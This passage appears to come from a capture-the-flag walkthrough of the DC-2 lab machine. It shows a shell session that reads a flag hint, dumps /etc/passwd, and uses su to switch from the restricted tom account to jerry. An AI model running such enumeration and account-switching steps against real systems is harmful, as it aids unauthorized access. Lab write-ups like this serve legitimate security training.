 $ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he cau
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
tom:x:1001:1001:Tom Cat,,,:/home/tom:/bin/rbash
jerry:x:1002:1002:Jerry Mouse,,,:/home/jerry:/bin/bash
$ su jerry
Password:
jerry@DC-2:/home/tom$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:/home/tom$
Edit
Visual
Text
entry point.